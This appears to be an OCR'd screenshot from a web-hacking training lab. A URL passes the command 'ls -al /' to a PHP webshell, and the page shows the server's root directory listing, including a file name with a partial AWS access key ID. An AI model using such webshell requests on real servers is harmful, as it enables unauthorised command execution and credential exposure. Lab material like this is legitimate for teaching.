 cloud.webhacklab.com/webshell1001.php?call=ls+-al+%2F
ls -al /
go
My Webshell 1001
total 120
drwxr-xr-x  25 root root  4096 Jan 31 17:07 .
drwxr-xr-x  25 root root  4096 Jan 31 17:07 ..
-rw-r--r--   1 root root     0 Jan 31 17:06 .autofsck
-rw-r--r--   1 root root     0 Jan 17 23:50 .autorelabel
dr-xr-xr-x   2 root root  4096 Nov 16  2018 bin
dr-xr-xr-x   4 root root  4096 Jan 17 23:50 boot
drwxr-xr-x   2 root root  4096 Feb 28  2014 cgroup
drwxr-xr-x  16 root root  2740 Jan 31 17:07 dev
drwxr-xr-x  93 root root  4096 Jan 31 17:07 etc
drwxr-xr-x   5 root root  4096 Jan 31 17:07 home
-rw-r--r--   1 root root    53 Jan 31 17:05 launch_control?AWSAccessKeyId=AKIAJOBAZG
dr-xr-xr-x   7 root root  4096 Jan 17 23:51 lib
dr-xr-xr-x  10 root root 12288 Jan 17 23:51 lib64
drwxr-xr-x   2 root root  4096 Nov 16  2018 local
drwx------   2 root root 16384 Nov 16  2018 lost+found
drwxr-xr-x   2 root root  4096 Jan  6  2012 media